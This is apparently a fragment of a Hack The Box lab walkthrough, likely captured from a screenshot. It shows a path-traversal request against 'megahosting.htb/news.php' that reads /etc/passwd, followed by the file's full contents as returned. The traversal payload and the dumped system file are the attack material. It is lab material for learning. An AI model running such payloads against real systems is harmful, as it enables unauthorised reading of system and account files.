 megahosting.htb/news.php?file=../../../../../etc/passwd
9
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var
/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:
/usr/sbin/nologin systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var
/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin lxd:x:998:100::/var/snap/lxd
/common/lxd:/bin/false tomcat:x:997:997::/opt/tomcat:/bin/false mysql:x:112:120:MySQL Server,,,:/nonexistent:/bin/false ash:x:1000:1000:clive:/home/ash:/bin/bash